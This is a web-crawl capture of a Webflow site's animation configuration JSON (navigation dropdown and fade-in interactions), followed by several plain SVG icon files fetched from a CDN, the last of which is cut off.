2","actionItemGroups":[{"actionItems":[{"id":"a-48-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-48-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":16,"xUnit":"px","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-48-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":0,"xUnit":"px","yUnit":"px","zUnit":"PX"}},{"id":"a-48-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"64f10463ef2f497d6ac03597|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-51":{"id":"a-51","title":"Nav Dropdown Open 5","actionItemGroups":[{"actionItems":[{"id":"a-51-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"flex"}}]},{"actionItems":[{"id":"a-51-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":1,"unit":""}},{"id":"a-51-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-52":{"id":"a-52","title":"Nav Dropdown Close 5","actionItemGroups":[{"actionItems":[{"id":"a-52-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":0,"unit":""}},{"id":"a-52-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-52-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-53":{"id":"a-53","title":"Nav Open Mobile 5","actionItemGroups":[{"actionItems":[{"id":"a-53-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-53-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-53-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-54":{"id":"a-54","title":"Nav Close Mobile 5","actionItemGroups":[{"actionItems":[{"id":"a-54-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-54-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-54-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"a-55":{"id":"a-55","title":"Nav Dropdown Open 6","actionItemGroups":[{"actionItems":[{"id":"a-55-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":"flex"}}]},{"actionItems":[{"id":"a-55-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":1,"unit":""}},{"id":"a-55-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-56":{"id":"a-56","title":"Nav Dropdown Close 6","actionItemGroups":[{"actionItems":[{"id":"a-56-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":0,"unit":""}},{"id":"a-56-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-56-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-57":{"id":"a-57","title":"Nav Open Mobile 6","actionItemGroups":[{"actionItems":[{"id":"a-57-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-57-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-57-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-58":{"id":"a-58","title":"Nav Close Mobile 6","actionItemGroups":[{"actionItems":[{"id":"a-58-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-58-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-58-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"a-59":{"id":"a-59","title":"Nav Dropdown Open 7","actionItemGroups":[{"actionItems":[{"id":"a-59-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":"flex"}}]},{"actionItems":[{"id":"a-59-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":1,"unit":""}},{"id":"a-59-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-60":{"id":"a-60","title":"Nav Dropdown Close 7","actionItemGroups":[{"actionItems":[{"id":"a-60-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":0,"unit":""}},{"id":"a-60-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-60-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-61":{"id":"a-61","title":"Nav Open Mobile 7","actionItemGroups":[{"actionItems":[{"id":"a-61-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-61-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-61-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-62":{"id":"a-62","title":"Nav Close Mobile 7","actionItemGroups":[{"actionItems":[{"id":"a-62-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-62-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-62-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"slideInBottom":{"id":"slideInBottom","useFirstGroupAsInitialState":true,"actionItemGroups":[{"actionItems":[{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"duration":0,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":0}}]},{"actionItems":[{"actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"duration":0,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"xValue":0,"yValue":100,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outQuart","duration":1000,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"xValue":0,"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outQuart","duration":1000,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":1}}]}]},"fadeIn":{"id":"fadeIn","useFirstGroupAsInitialState":true,"actionItemGroups":[{"actionItems":[{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"duration":0,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":0}}]},{"actionItems":[{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outQuart","duration":1000,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":1}}]}]}},"site":{"mediaQueries":[{"key":"main","min":992,"max":10000},{"key":"medium","min":768,"max":991},{"key":"small","min":480,"max":767},{"key":"tiny","min":0,"max":479}]}}
);


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa3f99535c43bb9ba61_GitBranch.svg
body_size: 65
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M17.625 8.99976C19.0747 8.99976 20.25 7.8245 20.25 6.37476C20.25 4.92501 19.0747 3.74976 17.625 3.74976C16.1753 3.74976 15 4.92501 15 6.37476C15 7.8245 16.1753 8.99976 17.625 8.99976Z" fill="#624DE3"/>
<path d="M6.37402 15V14.25C6.37403 13.6533 6.61109 13.081 7.03303 12.6591C7.45498 12.2371 8.02726 12.0001 8.62398 12.0001L15.3741 11.9999C15.9708 11.9999 16.5431 11.7629 16.965 11.3409C17.387 10.919 17.624 10.3467 17.624 9.75002V9" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.37402 9V15" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.375 20.25C7.82475 20.25 9 19.0747 9 17.625C9 16.1753 7.82475 15 6.375 15C4.92525 15 3.75 16.1753 3.75 17.625C3.75 19.0747 4.92525 20.25 6.375 20.25Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.625 8.99976C19.0747 8.99976 20.25 7.8245 20.25 6.37476C20.25 4.92501 19.0747 3.74976 17.625 3.74976C16.1753 3.74976 15 4.92501 15 6.37476C15 7.8245 16.1753 8.99976 17.625 8.99976Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.375 8.99976C7.82475 8.99976 9 7.8245 9 6.37476C9 4.92501 7.82475 3.74976 6.375 3.74976C4.92525 3.74976 3.75 4.92501 3.75 6.37476C3.75 7.8245 4.92525 8.99976 6.375 8.99976Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa4564b2fe3808f7626_Lightning.svg
body_size: -176
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M9 22.4993L10.5 14.9993L4.5 12.7493L15 1.49927L13.5 8.99927L19.5 11.2493L9 22.4993Z" fill="#624DE3"/>
<path d="M9 22.4993L10.5 14.9993L4.5 12.7493L15 1.49927L13.5 8.99927L19.5 11.2493L9 22.4993Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/624bb8ef3c9b326cda427aa5_Megaphone.svg
body_size: 260
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M13.0001 20H8.00006C6.67398 20 5.40221 19.4732 4.46453 18.5355C3.52684 17.5979 3.00006 16.3261 3.00006 15C3.00006 13.6739 3.52684 12.4021 4.46453 11.4645C5.40221 10.5268 6.67398 10 8.00006 10H13.0001V20Z" fill="#5D21D1"/>
<path d="M13.0001 10V25.4648C13.0001 25.6294 12.9594 25.7915 12.8817 25.9367C12.8041 26.0818 12.6917 26.2055 12.5548 26.2969L11.1807 27.2129C11.0474 27.3018 10.8947 27.3573 10.7354 27.3748C10.5761 27.3924 10.4149 27.3713 10.2655 27.3135C10.116 27.2558 9.98259 27.1629 9.87651 27.0428C9.77043 26.9227 9.69477 26.7788 9.65591 26.6234L8.00006 20" stroke="#5D21D1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.00006 20C6.67398 20 5.40221 19.4732 4.46453 18.5355C3.52685 17.5979 3.00006 16.3261 3.00006 15C3.00006 13.6739 3.52685 12.4021 4.46453 11.4645C5.40221 10.5268 6.67398 10 8.00006 10H13.0001C13.0001 10 19.8065 10 26.3564 4.50654C26.5021 4.38394 26.6798 4.30548 26.8685 4.28039C27.0572 4.2553 27.2492 4.28462 27.4219 4.36491C27.5945 4.44521 27.7406 4.57313 27.8431 4.73363C27.9455 4.89413 28 5.08055 28.0001 5.27095V24.729C28 24.9194 27.9455 25.1059 27.8431 25.2664C27.7406 25.4269 27.5945 25.5548 27.4219 25.6351C27.2492 25.7154 27.0572 25.7447 26.8685 25.7196C26.6798 25.6945 26.5021 25.6161 26.3564 25.4935C19.8065 20 13.0001 20 13.0001 20H8.00006Z" stroke="#5D21D1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa494cf2fd865e11f14_Tote.svg
body_size: 137
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M19.5787 20.25H4.42122C4.23665 20.25 4.05856 20.1819 3.92103 20.0588C3.7835 19.9358 3.69619 19.7663 3.67581 19.5828L2.34248 7.58282C2.33083 7.47799 2.34143 7.37188 2.37357 7.27142C2.40572 7.17095 2.4587 7.0784 2.52904 6.99981C2.59939 6.92121 2.68553 6.85834 2.78182 6.81529C2.87812 6.77225 2.98241 6.75 3.08789 6.75H20.912C21.0175 6.75 21.1218 6.77225 21.2181 6.81529C21.3144 6.85834 21.4005 6.92121 21.4708 6.99981C21.5412 7.0784 21.5942 7.17095 21.6263 7.27142C21.6585 7.37188 21.6691 7.47799 21.6574 7.58282L20.3241 19.5828C20.3037 19.7663 20.2164 19.9358 20.0788 20.0588C19.9413 20.1819 19.7632 20.25 19.5787 20.25Z" fill="#624DE3"/>
<path d="M19.5787 20.25H4.42122C4.23665 20.25 4.05856 20.1819 3.92103 20.0588C3.7835 19.9358 3.69619 19.7663 3.67581 19.5828L2.34248 7.58282C2.33083 7.47799 2.34143 7.37188 2.37357 7.27142C2.40572 7.17095 2.4587 7.0784 2.52904 6.99981C2.59939 6.92121 2.68553 6.85834 2.78182 6.81529C2.87812 6.77225 2.98241 6.75 3.08789 6.75H20.912C21.0175 6.75 21.1218 6.77225 21.2181 6.81529C21.3144 6.85834 21.4005 6.92121 21.4708 6.99981C21.5412 7.0784 21.5942 7.17095 21.6263 7.27142C21.6585 7.37188 21.6691 7.47799 21.6574 7.58282L20.3241 19.5828C20.3037 19.7663 20.2164 19.9358 20.0789 20.0588C19.9413 20.1819 19.7632 20.25 19.5787 20.25Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.25 9.75V6.75C8.25 5.75544 8.64509 4.80161 9.34835 4.09835C10.0516 3.39509 11.0054 3 12 3C12.9946 3 13.9484 3.39509 14.6517 4.09835C15.3549 4.80161 15.75 5.75544 15.75 6.75V9.75" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088588baa85a60984074_GitPullRequest.svg
body_size: 31
content:
<svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M7.24072 9.375C8.75088 9.375 9.9751 8.15078 9.9751 6.64062C9.9751 5.13047 8.75088 3.90625 7.24072 3.90625C5.73057 3.90625 4.50635 5.13047 4.50635 6.64062C4.50635 8.15078 5.73057 9.375 7.24072 9.375Z" fill="#624DE3"/>
<path opacity="0.2" d="M18.9597 21.0938C20.4699 21.0938 21.6941 19.8695 21.6941 18.3594C21.6941 16.8492 20.4699 15.625 18.9597 15.625C17.4496 15.625 16.2253 16.8492 16.2253 18.3594C16.2253 19.8695 17.4496 21.0938 18.9597 21.0938Z" fill="#624DE3"/>
<path d="M7.24072 21.0938C8.75088 21.0938 9.9751 19.8695 9.9751 18.3594C9.9751 16.8492 8.75088 15.625 7.24072 15.625C5.73057 15.625 4.50635 16.8492 4.50635 18.3594C4.50635 19.8695 5.73057 21.0938 7.24072 21.0938Z" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.24072 9.375C8.75088 9.375 9.9751 8.15078 9.9751 6.64062C9.9751 5.13047 8.75088 3.90625 7.24072 3.90625C5.73057 3.90625 4.50635 5.13047 4.50635 6.64062C4.50635 8.15078 5.73057 9.375 7.24072 9.375Z" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9597 21.0938C20.4699 21.0938 21.6941 19.8695 21.6941 18.3594C21.6941 16.8492 20.4699 15.625 18.9597 15.625C17.4496 15.625 16.2253 16.8492 16.2253 18.3594C16.2253 19.8695 17.4496 21.0938 18.9597 21.0938Z" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.24072 9.375V15.625" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.9597 15.625L18.9596 11.7071C18.9595 10.464 18.4656 9.2718 17.5866 8.39277L13.8813 4.6875" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.8813 8.59375V4.6875H17.7876" stroke="#624DE3" stroke-width="1.5625" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg
body_size: 509
content:
<svg width="26" height="9" viewBox="0 0 26 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_223_19242)">
<mask id="path-1-inside-1_223_19242" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.7622 8.33091C23.7395 8.33091 22.7557 7.93921 22.0129 7.23631L15.5225 1.0946C13.9802 -0.364869 11.5662 -0.364868 10.0239 1.09461L3.53351 7.2363C2.79069 7.93921 1.80686 8.33091 0.784197 8.33091H-242C-244.209 8.33091 -246 10.1218 -246 12.3309V313.331C-246 315.54 -244.209 317.331 -242 317.331H289C291.209 317.331 293 315.54 293 313.331V12.3309C293 10.1218 291.209 8.33091 289 8.33091H24.7622Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.7622 8.33091C23.7395 8.33091 22.7557 7.93921 22.0129 7.23631L15.5225 1.0946C13.9802 -0.364869 11.5662 -0.364868 10.0239 1.09461L3.53351 7.2363C2.79069 7.93921 1.80686 8.33091 0.784197 8.33091H-242C-244.209 8.33091 -246 10.1218 -246 12.3309V313.331C-246 315.54 -244.209 317.331 -242 317.331H289C291.209 317.331 293 315.54 293 313.331V12.3309C293 10.1218 291.209 8.33091 289 8.33091H24.7622Z" fill="white"/>
<path d="M3.53351 7.2363L4.22083 7.96265L3.53351 7.2363ZM22.0129 7.23631L21.3256 7.96266L22.0129 7.23631ZM15.5225 1.0946L16.2098 0.368255L15.5225 1.0946ZM10.0239 1.09461L10.7112 1.82095L10.0239 1.09461ZM14.8352 1.82095L21.3256 7.96266L22.7002 6.50996L16.2098 0.368255L14.8352 1.82095ZM4.22083 7.96265L10.7112 1.82095L9.33656 0.368257L2.84618 6.50996L4.22083 7.96265ZM-242 9.33091H0.784197V7.33091H-242V9.33091ZM-245 12.3309C-245 10.6741 -243.657 9.33091 -242 9.33091V7.33091C-244.761 7.33091 -247 9.56949 -247 12.3309H-245ZM-245 313.331V12.3309H-247V313.331H-245ZM-242 316.331C-243.657 316.331 -245 314.988 -245 313.331H-247C-247 316.092 -244.761 318.331 -242 318.331V316.331ZM289 316.331H-242V318.331H289V316.331ZM292 313.331C292 314.988 290.657 316.331 289 316.331V318.331C291.761 318.331 294 316.092 294 313.331H292ZM292 12.3309V313.331H294V12.3309H292ZM289 9.33091C290.657 9.33091 292 10.6741 292 12.3309H294C294 9.56949 291.761 7.33091 289 7.33091V9.33091ZM24.7622 9.33091H289V7.33091H24.7622V9.33091ZM2.84618 6.50996C2.28907 7.03714 1.5512 7.33091 0.784197 7.33091V9.33091C2.06253 9.33091 3.29232 8.84129 4.22083 7.96265L2.84618 6.50996ZM21.3256 7.96266C22.2541 8.84129 23.4839 9.33091 24.7622 9.33091V7.33091C23.9952 7.33091 23.2573 7.03714 22.7002 6.50996L21.3256 7.96266ZM16.2098 0.368255C14.2819 -1.45609 11.2645 -1.45609 9.33656 0.368257L10.7112 1.82095C11.868 0.726349 13.6784 0.726348 14.8352 1.82095L16.2098 0.368255Z" fill="#E7EAF1" mask="url(#path-1-inside-1_223_19242)"/>
</g>
<defs>
<clipPath id="clip0_223_19242">
<rect width="26" height="9" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622961e34e3efeafd15bb641_White%20Slash%20Bottom.svg
body_size: -267
content:
<svg width="1282" height="43" viewBox="0 0 1282 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1282 0V43H0.5L1282 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg
body_size: -92
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
